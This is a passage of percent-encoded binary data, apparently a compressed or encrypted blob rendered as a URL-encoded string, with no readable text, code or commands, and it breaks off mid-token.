%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D